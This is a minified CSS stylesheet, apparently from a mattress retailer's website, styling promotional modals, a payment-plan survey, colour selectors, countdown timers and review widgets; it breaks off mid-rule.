.color-filler{background-color:#fff;border-radius:4px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .product-option-container .product-option.sheets-color#Slate .color-filler,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .product-option-container .product-option.sheets-color#Slate .color-filler{background-color:#8b8a88}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .product-option-container .product-option.sheets-color#Sand .color-filler,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .product-option-container .product-option.sheets-color#Sand .color-filler{background-color:#d7c8a5}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .product-option-container .product-option.sheets-color#Purple .color-filler,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .product-option-container .product-option.sheets-color#Purple .color-filler{background-color:#45166a}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .product-option-container .product-option.harmony-height,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .product-option-container .product-option.harmony-height{width:50%}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .product-option-container .product-option.duvet-weight,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .product-option-container .product-option.duvet-weight{width:50%}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .product-option-container .product-option.selected,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .product-option-container .product-option.selected{border:2px solid #773d94;padding:2px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .cta-border.indicators .text,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .cta-border.indicators .text{opacity:0}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .add-cart,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .add-cart{min-width:100px;display:flex;padding:9px 22px 7px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .add-cart .text,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .add-cart .text{display:flex;justify-content:center;align-items:center}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .add-cart .checkmark,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .add-cart .checkmark{margin-right:8px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .cta-border,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .cta-border{position:relative}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .cta-border .loading-indicator,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .cta-border .loading-indicator{display:none;position:absolute;top:7px;bottom:0;left:0;right:0}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .cta-border .loading-indicator .spinners,.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .cta-border .loading-indicator .checkmarks,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .cta-border .loading-indicator .spinners,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .cta-border .loading-indicator .checkmarks{visibility:hidden;opacity:0;transition:opacity .5s,visibility .5s;width:40px;position:absolute}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .cta-border .loading-indicator .spinners svg,.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .cta-border .loading-indicator .checkmarks svg,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .cta-border .loading-indicator .spinners svg,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .cta-border .loading-indicator .checkmarks svg{fill:#45166a}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .cta-border .loading-indicator .checkmarks svg .checkmark-path,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .cta-border .loading-indicator .checkmarks svg .checkmark-path{stroke-dashoffset:48;stroke-dasharray:48;transition:stroke-dashoffset .9s;transition-delay:.2s}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .cta-border .loading-indicator.spinner-visible,.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .cta-border .loading-indicator.checkmark-visible,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .cta-border .loading-indicator.spinner-visible,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .cta-border .loading-indicator.checkmark-visible{display:flex;justify-content:center;align-items:center}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .cta-border .loading-indicator.spinner-visible .spinners,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .cta-border .loading-indicator.spinner-visible .spinners{visibility:visible;opacity:1}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .cta-border .loading-indicator.checkmark-visible .checkmarks,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .cta-border .loading-indicator.checkmark-visible .checkmarks{visibility:visible;opacity:1}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .cta-border .loading-indicator.checkmark-visible .checkmarks svg .checkmark-path,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .cta-border .loading-indicator.checkmark-visible .checkmarks svg .checkmark-path{stroke-dashoffset:12}@media(max-width:767px){.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite,.component-promo-modal-lg .banner-modal.surprise-duvet{max-height:100%;height:100%;width:100%;margin:0;overflow-y:hidden;display:flex;flex-direction:column}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .sticky-header,.component-promo-modal-lg .banner-modal.surprise-duvet .sticky-header{position:sticky;z-index:1;top:0;height:55px;align-items:center;padding:15px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .close,.component-promo-modal-lg .banner-modal.surprise-duvet .close{z-index:2}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .pd-promo-head,.component-promo-modal-lg .banner-modal.surprise-duvet .pd-promo-head{font-size:18px;text-align:left}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .pd-promo-description,.component-promo-modal-lg .banner-modal.surprise-duvet .pd-promo-description{text-align:left;margin-bottom:16px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .container-sm,.component-promo-modal-lg .banner-modal.surprise-duvet .container-sm{padding-left:32px;padding-right:32px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .product-option-container,.component-promo-modal-lg .banner-modal.surprise-duvet .product-option-container{margin-bottom:24px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .added-to-cart-wrapper.mobile,.component-promo-modal-lg .banner-modal.surprise-duvet .added-to-cart-wrapper.mobile{display:block;width:100%}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .added-to-cart-wrapper.mobile li p,.component-promo-modal-lg .banner-modal.surprise-duvet .added-to-cart-wrapper.mobile li p{display:flex;width:90%;justify-content:space-between;margin-bottom:4px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .added-to-cart-wrapper.desktop,.component-promo-modal-lg .banner-modal.surprise-duvet .added-to-cart-wrapper.desktop{display:none}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .content-wrapper,.component-promo-modal-lg .banner-modal.surprise-duvet .content-wrapper{flex-grow:1;overflow-y:scroll;padding-top:0}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .modal-content,.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content{height:100%;padding-top:0}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .footer,.component-promo-modal-lg .banner-modal.surprise-duvet .footer{height:109px;padding:25px 15px 45px;justify-content:center}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .footer .component-btn,.component-promo-modal-lg .banner-modal.surprise-duvet .footer .component-btn{padding:11px 14px 9px;min-width:45%;min-height:39px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .column,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .column{border-top:1px solid #f1f0f2;padding:16px 0 24px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .column:first-of-type,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .column:first-of-type{border-top:none;padding-top:0}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product{border:none;padding:0}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .bundle-item-image-container,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .bundle-item-image-container{max-width:138px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .bundle-item-image-container img,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .bundle-item-image-container img{width:100%}}.component-promo-modal-lg .banner-modal.surprise-duvet{max-width:760px}.component-promo-modal-lg .banner-modal.surprise-duvet .badge,.component-promo-modal-lg .banner-modal.surprise-duvet main.page.plush-pillow .block-subnav:before,main.page.plush-pillow .component-promo-modal-lg .banner-modal.surprise-duvet .block-subnav:before{width:30%;margin-right:auto;margin-left:auto}.component-promo-modal-lg .banner-modal.surprise-duvet .added-to-cart-wrapper.mobile{padding-left:69px}.component-promo-modal-lg .banner-modal.surprise-duvet .added-to-cart-wrapper.mobile li p{width:90%}.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content.mobile{padding-top:0}.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content h2.pd-promo-head{background:-webkit-linear-gradient(45deg,#45166a,#83157b 75%,#bc158a);-webkit-background-clip:text;-webkit-text-fill-color:transparent;margin-top:28px}.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content .t-and-c p{font-size:12px;color:#979797}@media(max-width:767px){.component-promo-modal-lg .banner-modal.surprise-duvet .added-to-cart-wrapper.mobile{padding-left:15px}.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content h2.pd-promo-head{font-size:24px;text-align:left}.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content .bundle-products .product{padding-bottom:0}.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content .bundle-products .column{border-top:1px solid #f1f0f2;padding:24px 0}.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content .bundle-products .product{border:none;padding:0}.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content .bundle-products .product .bundle-item-image-container{max-width:138px}.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content .bundle-products .product .bundle-item-image-container img{width:100%}.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content .bundle-products .product-option-container{font-size:10px}}.component-promo-modal-lg .purple-pay-modal{padding-top:40px;padding-bottom:40px}.component-promo-modal-lg .purple-pay-modal .first-checks-container{padding-right:8px}.component-promo-modal-lg .purple-pay-modal .check{padding-bottom:4px}.component-promo-modal-lg .purple-pay-modal .check svg{margin-right:8px;height:32px;width:32px;min-width:32px;min-height:32px}.component-promo-modal-lg .purple-pay-modal .check span{font-size:18px}.component-promo-modal-lg .purple-pay-modal .work-labels svg{height:48px;width:48px}.component-promo-modal-lg .purple-pay-modal .example-callout{background:#e0dfe8}.component-promo-modal-lg .purple-pay-modal .example-callout .dollar-text{display:block;font-size:32px}.component-promo-modal-lg .purple-pay-modal .example-callout .dollar-text sup{font-size:16px}.component-promo-modal-lg .purple-pay-modal .example-callout .dollar-text em{font-size:12px}.component-promo-modal-lg .purple-pay-modal .example-callout .border-price{border-left:1px solid #000;border-right:1px solid #000}.component-promo-modal-lg .purple-pay-modal .example-callout .payment-disclaimer{color:#44176a;font-size:12px}.component-promo-modal-lg .purple-pay-modal .payment-period{margin-bottom:6px}.component-promo-modal-lg .purple-pay-modal .payment-period h4{font-size:20px}.component-promo-modal-lg .purple-pay-modal .payment-preapproved-disclaimer{font-size:16px}@media(max-width:1127px){.component-promo-modal-lg .purple-pay-modal .work-labels svg{height:32px;width:32px}.component-promo-modal-lg .purple-pay-modal .example-callout .dollar-text{font-size:24px}.component-promo-modal-lg .purple-pay-modal .payment-period h4{font-size:16px}.component-promo-modal-lg .purple-pay-modal .payment-disclaimer{display:inline-block;line-height:1.5;font-size:10px}}@media(max-width:767px){.component-promo-modal-lg .purple-pay-modal{padding-top:24px;padding-bottom:24px}.component-promo-modal-lg .purple-pay-modal h2.modal-head{font-size:18px}.component-promo-modal-lg .purple-pay-modal .modal-subhead{font-size:14px}.component-promo-modal-lg .purple-pay-modal .check svg{height:20px;width:20px;min-height:20px;min-width:20px}.component-promo-modal-lg .purple-pay-modal .check span{font-size:14px}.component-promo-modal-lg .purple-pay-modal h3.callout-head{font-size:12px}.component-promo-modal-lg .purple-pay-modal .payment-period h4{font-size:12px}.component-promo-modal-lg .purple-pay-modal .payment-preapproved-disclaimer{font-size:12px}}@media(max-width:539px){.component-promo-modal-lg .purple-pay-modal .entire-checks-container{flex-direction:column;align-items:center}.component-promo-modal-lg .purple-pay-modal .entire-checks-container .first-checks-container,.component-promo-modal-lg .purple-pay-modal .entire-checks-container .second-checks-container{max-width:65%;min-width:65%;margin:0 auto}.component-promo-modal-lg .purple-pay-modal .check svg{height:20px;width:20px;min-height:20px;min-width:20px}.component-promo-modal-lg .purple-pay-modal .check span{font-size:12px}.component-promo-modal-lg .purple-pay-modal .work-labels .labels-container{padding:4px}.component-promo-modal-lg .purple-pay-modal .work-labels p{font-size:10px}.component-promo-modal-lg .purple-pay-modal .payment-period h4{font-size:10px}.component-promo-modal-lg .purple-pay-modal .payment-period em{display:block}}.component-promo-modal-lg .purple-pay-modal .component-btn{padding:15px 75px}@media(max-width:539px){.component-promo-modal-lg .purple-pay-modal .component-btn{min-width:100%;padding:13px 24px}}.component-promo-modal-lg .purple-pay-survey{padding-top:40px;padding-bottom:40px}.component-promo-modal-lg .purple-pay-survey .promo-code-text{font-size:32px;color:#bc158a;padding-top:16px;padding-bottom:8px;display:block}.component-promo-modal-lg .purple-pay-survey .one-time-text{display:block;font-size:16px}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .survey-question{color:#3b1b5e;padding-top:32px}@media(max-width:767px){.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .survey-question{font-size:14px}}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .survey-question.w-comment{margin-bottom:8px}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .rating-question{width:805px}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .rating-question .rating-boxes{box-sizing:border-box}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .rating-question .rating-boxes .rating-holder{width:20%}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .rating-question .rating-boxes .rating-holder .rating-box{cursor:pointer;color:#44176a}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .rating-question .rating-boxes .rating-holder .rating-box:hover{background-color:rgba(68,23,106,.16)}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .rating-question .rating-boxes .rating-holder input[type=radio]{display:none}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .rating-question .rating-boxes .rating-holder input[type=radio]:checked+label .rating-box{background:#44176a;color:#fff}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .rating-question .rating-boxes .rating-holder label{width:100%}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .rating-question .rating-boxes .rating-holder label .rating-box{height:60px;border:2px solid #44176a;font-size:16px}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .rating-question .rating-boxes .rating-holder label .first{border-radius:8px 0 0 8px}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .rating-question .rating-boxes .rating-holder label :not(.first){border-left:0}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .rating-question .rating-boxes .rating-holder label .last{border-radius:0 8px 8px 0}@media(max-width:1127px){.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .rating-question{width:100%}}@media(max-width:539px){.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .rating-question{font-size:10px}}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list .component-btn{padding:15px 75px}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list textarea{box-sizing:border-box;min-width:100%;max-width:100%;height:160px;min-height:160px;border:2px solid #44176a;border-radius:4px;background:#fff;padding:8px;font-size:16px}.component-promo-modal-lg .purple-pay-survey form .survey-questions-list textarea::-webkit-input-placeholder{opacity:.52;font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif}@media(max-width:767px){.component-promo-modal-lg .purple-pay-survey{padding-top:24px;padding-bottom:24px}.component-promo-modal-lg .purple-pay-survey h2.survey-head{font-size:18px}.component-promo-modal-lg .purple-pay-survey .survey-subhead{font-size:12px}.component-promo-modal-lg .purple-pay-survey textarea{min-height:200px}.component-promo-modal-lg .purple-pay-survey .promo-code-text{font-size:24px}.component-promo-modal-lg .purple-pay-survey .one-time-text{font-size:12px}.component-promo-modal-lg .purple-pay-survey .component-btn{padding:11px 75px}}@media(max-width:539px){.component-promo-modal-lg .purple-pay-survey .promo-code-text{font-size:18px}.component-promo-modal-lg .purple-pay-survey .component-btn{min-width:100%;padding:13px 24px}}.component-promo-modal-lg .purple-pay-appreciation{padding-top:40px;padding-bottom:40px}.component-promo-modal-lg .purple-pay-appreciation h2.thank-you-text{font-size:32px}.component-promo-modal-lg .purple-pay-appreciation p+p{margin-top:0}.component-promo-modal-lg .purple-pay-appreciation .promo-code-text{margin-top:4px;margin-bottom:4px;color:#bc158a;font-size:24px}.component-promo-modal-lg .purple-pay-appreciation span{display:block}.component-promo-modal-lg .purple-pay-appreciation .component-btn{padding:15px 75px}@media(max-width:767px){.component-promo-modal-lg .purple-pay-appreciation h2.thank-you-text{font-size:24px}.component-promo-modal-lg .purple-pay-appreciation .promo-code-text{font-size:16px}.component-promo-modal-lg .purple-pay-appreciation span{font-size:12px}}@media(max-width:539px){.component-promo-modal-lg .purple-pay-appreciation .component-btn{min-width:100%;padding:13px 24px}}.component-promo-modal-lg .leap-day-promo .badge-container{margin-bottom:14px}@media(max-width:1127px){.component-promo-modal-lg .leap-day-promo .badge-container{margin-bottom:24px}}.component-promo-modal-lg .leap-day-promo .badge-container .badge,.component-promo-modal-lg .leap-day-promo .badge-container main.page.plush-pillow .block-subnav:before,main.page.plush-pillow .component-promo-modal-lg .leap-day-promo .badge-container .block-subnav:before{border-radius:2px;padding:6px 24px 7px;font-size:12px}.component-promo-modal-lg .leap-day-promo h1{margin-bottom:40px}@media(max-width:1127px){.component-promo-modal-lg .leap-day-promo h1{margin-bottom:12px}}.component-promo-modal-lg .leap-day-promo .promo-subhead{font-size:22px;margin-bottom:39px}@media(max-width:1127px){.component-promo-modal-lg .leap-day-promo .promo-subhead{margin-bottom:36px;font-size:16px}}.component-promo-modal-lg .leap-day-promo .component-btn{padding:13px 38px 12px;margin-bottom:69px}@media(max-width:1127px){.component-promo-modal-lg .leap-day-promo .component-btn{margin-bottom:61px}}.component-promo-modal-lg .leap-day-promo .terms-container{font-size:13px;padding:16px;margin:auto;max-width:660px}.component-promo-modal-lg .leap-day-promo .terms-container .term-text{display:block;margin-bottom:16px;font-size:18px}.component-promo-modal-lg .leap-day-promo .terms-container li{margin-bottom:4px;font-size:16px}.component-promo-modal-lg .daylight-promo h2{margin-bottom:20px}@media(max-width:1127px){.component-promo-modal-lg .daylight-promo h2{margin-bottom:10px}}.component-promo-modal-lg .daylight-promo .promo-subhead{font-size:22px}@media(max-width:1127px){.component-promo-modal-lg .daylight-promo .promo-subhead{font-size:16px}}.component-promo-modal-lg .daylight-promo .promo-detail{font-size:24px;margin-bottom:28px}@media(max-width:1127px){.component-promo-modal-lg .daylight-promo .promo-detail{font-size:16px;margin-bottom:16px}}.component-promo-modal-lg .daylight-promo .component-btn{padding:13px 38px 12px;margin-bottom:40px;margin-top:34px}@media(max-width:767px){.component-promo-modal-lg .daylight-promo .banner-modal-wrapper .banner-modal h2{font-size:24px}}.component-promo-modal-lg .daylight-promo .terms-container{font-size:13px;margin:auto;max-width:660px}.component-promo-modal-lg .daylight-promo .terms-container .term-text{display:block;margin-bottom:16px;font-size:18px}.component-promo-modal-lg .daylight-promo .terms-container li{margin-bottom:4px;font-size:16px}.component-overlay{background-color:#080511;opacity:0;transition:opacity .3s;position:fixed;top:0;bottom:0;left:0;right:0;z-index:11}.component-overlay.is-visible{opacity:.5}.component-fb-modal{position:fixed;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;background:rgba(25,13,58,.65);overflow-y:auto;z-index:10}.component-fb-modal .fb-wrapper{padding-bottom:125%;width:100%;position:relative}.component-fb-modal .fb-wrapper .fb-embed{position:absolute;top:0;left:0;width:100%;height:100%}.component-fb-modal .fb-modal-wrapper{width:40vw;margin:50px 25px;position:relative;padding:0}@media(max-width:767px){.component-fb-modal .fb-modal-wrapper{padding:0;margin:15px;width:100vw}}.component-fb-modal .close-modal{position:absolute;display:flex;align-items:center;justify-content:center;top:-10px;right:-10px;width:20px;height:20px;padding:5px;border-radius:50%;z-index:1;border:#fff solid 1px;background:rgba(25,13,58,.65)}.component-fb-modal .close-modal:hover{cursor:pointer;background-color:#fff;border-color:#190d3a}.component-fb-modal .close-modal:hover svg{fill:#190d3a}.component-fb-modal .close-modal svg{width:100%;fill:#fff}.component-checkmark-list>li{list-style:none;display:flex;align-items:flex-start}.component-checkmark-list>li:before{flex-shrink:0;display:block;content:'';width:15px;height:15px;margin:7px 15px 0 0;background:url("data:image/svg+xml,%3Csvg viewBox='0 0 12 9' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.75 4.33L4.07 7.5 10.5.75' fill='none' stroke='%23cac6db' stroke-width='1.5'/%3E%3C/svg%3E") center/15px 11px no-repeat}.component-block-modal.color-modal,.component-block-modal.choose-product-modal{padding:40px}.component-block-modal.color-modal .main-image,.component-block-modal.choose-product-modal .main-image{margin:20px 0;max-height:168px;object-fit:scale-down;height:auto;display:block}@media(max-width:1127px){.component-block-modal.color-modal .main-image,.component-block-modal.choose-product-modal .main-image{margin:0}}.component-block-modal.color-modal .label,.component-block-modal.choose-product-modal .label{margin-bottom:12px;display:block}.component-block-modal.color-modal h2,.component-block-modal.choose-product-modal h2{margin-bottom:8px}.component-block-modal.color-modal .price,.component-block-modal.choose-product-modal .price{font-size:16px;margin-bottom:8px}.component-block-modal.color-modal .strikethrough,.component-block-modal.choose-product-modal .strikethrough{font-size:14px;text-decoration:line-through;color:#bfbec1;margin-right:8px}.component-block-modal.color-modal .disclaimer,.component-block-modal.choose-product-modal .disclaimer{display:block;color:#605b6a;font-size:13px;font-style:italic}.component-block-modal.color-modal .selectors,.component-block-modal.choose-product-modal .selectors{width:100%}.component-block-modal.color-modal .selectors .color,.component-block-modal.choose-product-modal .selectors .color{flex-grow:1;width:43%;padding:13px 18px;border:solid 2px #e6e6e8;border-radius:4px;position:relative;margin:6px;cursor:pointer}@media(max-width:539px){.component-block-modal.color-modal .selectors .color,.component-block-modal.choose-product-modal .selectors .color{padding:13px 10px}}.component-block-modal.color-modal .selectors .color:hover,.component-block-modal.choose-product-modal .selectors .color:hover{border-color:#45166a}.component-block-modal.color-modal .selectors .color.active,.component-block-modal.choose-product-modal .selectors .color.active{border-color:#45166a}.component-block-modal.color-modal .selectors .color.active:before,.component-block-modal.choose-product-modal .selectors .color.active:before{content:'';display:block;position:absolute;right:0;bottom:0;width:20px;height:20px;border:15px solid #45166a;border-top-color:transparent;border-left-color:transparent}.component-block-modal.color-modal .selectors .color.active:after,.component-block-modal.choose-product-modal .selectors .color.active:after{content:'';display:block;position:absolute;right:1px;bottom:3px;width:15px;height:11px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain}.component-block-modal.color-modal .selectors .color span,.component-block-modal.choose-product-modal .selectors .color span{margin-left:28px}.component-block-modal.color-modal .selectors .displayed-color,.component-block-modal.choose-product-modal .selectors .displayed-color{width:19px;height:19px;border:2px solid #f1f0f2;display:block;position:absolute;top:calc(50% - 10.5px);border-radius:50%}.component-block-modal.color-modal .selectors .displayed-color.white,.component-block-modal.choose-product-modal .selectors .displayed-color.white{background-color:#fff}.component-block-modal.color-modal .selectors .displayed-color.slate,.component-block-modal.choose-product-modal .selectors .displayed-color.slate{background-color:#8b8a88}.component-block-modal.color-modal .selectors .displayed-color.sand,.component-block-modal.choose-product-modal .selectors .displayed-color.sand{background-color:#ddc79b}.component-block-modal.color-modal .selectors .displayed-color.purple,.component-block-modal.choose-product-modal .selectors .displayed-color.purple{background-color:#45166a}.component-block-modal.color-modal .addToCart,.component-block-modal.choose-product-modal .addToCart{cursor:pointer}.component-block-modal .promo-or-divider{margin-top:20px}.component-block-modal .promo-or-divider p{width:100%;text-align:center;border-bottom:1px solid #cac6db;line-height:.1em;margin:10px 0 20px}.component-block-modal .promo-or-divider p span{background:#fff;padding:0 10px;font-size:14px;color:#45166a}.component-modal.small{justify-content:start}.component-modal.small .modal-wrapper{max-width:448px}.component-video-thumbnail{position:relative}.component-video-thumbnail .thumbnail-image{display:block}.component-video-thumbnail .thumbnail-content{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center}.component-countdown{margin-top:15px}.component-countdown .countdown{flex:0 0 25%;border-right:1px solid #fff;font-weight:200}.component-countdown .countdown .countdownLabel{font-size:13px;margin-top:0}.component-countdown .countdown .countdownNumber{font-size:24px}.component-countdown .countdown.last{border:none}.component-floatie{position:relative}.component-floatie .floatie-wrapper{position:absolute;top:0;left:0;width:100%}.component-floatie .floatie-wrapper .floatie-content{width:90%;box-shadow:0 34px 24px -22px rgba(0,0,0,.3);transform:translateY(-50%);border-radius:2px;position:relative}.component-floatie .floatie-wrapper .floatie-content.light-colors{box-shadow:0 34px 24px -22px rgba(152,148,154,.3)}.component-floatie .floatie-wrapper .floatie-content.light-colors div.header{background-image:linear-gradient(to right,rgba(255,255,255,0),#f2f2f2 50%,rgba(255,255,255,0))}.component-floatie .floatie-wrapper .floatie-content.light-colors .body .benefits .learnMore .learnMore-button{background-color:#cac6db}.component-floatie .floatie-wrapper .floatie-content div.header{background-image:linear-gradient(to right,rgba(253,252,253,0),rgba(251,250,251,0.09) 50%,rgba(249,248,249,0));padding:24px}.component-floatie .floatie-wrapper .floatie-content div.header h2{font-size:18px;font-family:montserrat,sans-serif}.component-floatie .floatie-wrapper .floatie-content .body{padding:40px 0;margin:0 auto}.component-floatie .floatie-wrapper .floatie-content .body .benefits i svg{width:35px;height:35px}.component-floatie .floatie-wrapper .floatie-content .body .benefits p{display:inline-block;margin-left:12px}.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore{flex-direction:row;position:relative;margin-right:0}.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore .learnMore-button{position:absolute;z-index:2;border-radius:25px;width:21px;height:21px;opacity:.3;background-color:#f1f0f2;margin-left:10px;bottom:-25px;right:50%;transform:translateX(50%);cursor:pointer;flex-direction:column}@media(max-width:767px){.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore .learnMore-button{bottom:-5px}}.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore .learnMore-button .learnMoreIcon{font-size:14px;margin:auto}@media(max-width:767px){.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore{padding-bottom:20px}}@media(max-width:1127px){.component-floatie .floatie-wrapper .floatie-content .body .benefits{padding-bottom:20px;margin-bottom:20px;flex-direction:column;justify-content:unset}.component-floatie .floatie-wrapper .floatie-content .body .benefits i{display:block}.component-floatie .floatie-wrapper .floatie-content .body .benefits p{display:block;text-align:center;margin-left:0}}.component-floatie .floatie-wrapper .floatie-content .body .floatie-review{text-align:center;font-family:montserrat,sans-serif;padding:90px 0}@media(max-width:1127px){.component-floatie .floatie-wrapper .floatie-content .body .floatie-review{padding:65px 0}}@media(max-width:767px){.component-floatie .floatie-wrapper .floatie-content .body .floatie-review{padding:0}}.component-floatie .floatie-wrapper .floatie-content .body .floatie-review blockquote{font-size:18px}@media(min-width:768px){.component-floatie .floatie-wrapper .floatie-content .body .floatie-review blockquote{font-size:24px}}@media(min-width:1128px){.component-floatie .floatie-wrapper .floatie-content .body .floatie-review blockquote{font-size:32px}}.component-floatie .floatie-wrapper .floatie-content .body .floatie-review cite{display:block}.component-floatie .floatie-wrapper .floatie-content .body .floatie-review .review-bubble{display:inline-block;width:36px;height:36px}.component-floatie .floatie-wrapper .floatie-content .body .floatie-review .stars{width:120px;margin:0 auto}.component-floatie .floatie-wrapper .floatie-content .body .floatie-review .stars svg{display:block}.component-floatie .learnMoreToolTip{display:none;background-color:#fff;position:absolute;top:0;left:0;padding:50px 40px;z-index:4;font-size:16px;box-shadow:0 36px 26px -16px rgba(0,0,0,.25);width:450px;cursor:auto;transition:opacity .2s;opacity:0;color:#45166a}@media(max-width:700px){.component-floatie .learnMoreToolTip{width:100%}}.component-floatie .learnMoreToolTip h3{font-size:20px;font-weight:400;margin-bottom:22px!important;color:#45166a;font-weight:600}.component-floatie .learnMoreToolTip p:last-child{margin-bottom:0}.component-floatie .learnMoreToolTip .tooltip-close{display:block;width:18px;height:18px;position:absolute;top:16px;right:16px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:100%;background-position:center;cursor:pointer}.component-floatie .learnMoreToolTip .tooltip-pointer{position:absolute;bottom:-15px;border-width:1em 1em 0;left:50%;transform:translateX(-20%);border-style:solid;border-color:#fff transparent}@media(max-width:600px){.component-floatie .learnMoreToolTip .tooltip-pointer{transform:translateX(80%)}}.component-floatie 